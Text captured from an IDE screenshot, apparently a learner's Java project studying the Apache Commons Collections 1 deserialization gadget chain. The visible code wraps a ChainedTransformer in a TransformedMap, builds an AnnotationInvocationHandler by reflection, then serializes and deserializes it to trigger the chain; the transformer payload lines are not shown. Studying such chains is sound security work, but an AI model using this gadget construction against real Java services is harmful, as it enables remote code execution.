 Project
AnnotationInvocationHandler.java
Map.java
AbstractMapDecorator.java
InvokeTransformerTest.java
ChainedTransformer.java
ChainedT
ccone C:\Users\Lenovo\IdeaProjects\ccone
.idea
src
main
java
FinalEXP
ChainedTransformerEXP
org.example
InvokeTransformerTest
resources
test
target
pom.xml
ser.bin
External Libraries
Scratches and Consoles
26 hashMap.put("key","value");
27 Map<Object, Object> transformedMap = TransformedMap.decorate(hashMap, keyTransformer: null, chainedTransformer);
28 Class c = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
29 Constructor aihConstructor = c.getDeclaredConstructor(Class.class, Map.class);
30 aihConstructor.setAccessible(true);
31 Object o = aihConstructor.newInstance(Override.class, transformedMap);
32
33 // 序列化反序列化
34 serialize(o);
35 unserialize( Filename: "ser.bin");
36 }
1 usage
37 public static void serialize(Object obj) throws IOException {
38 ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "ser.bin"));
39 oos.writeObject(obj);
40 }
1 usage
41 public static Object unserialize(String Filename) throws IOException, ClassNotFoundException{
42 ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
43 Object obj = ois.readObject();
44 return obj;
45 }
46 }
47
un: ChainedTransformerEXP
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Process finished with exit code 0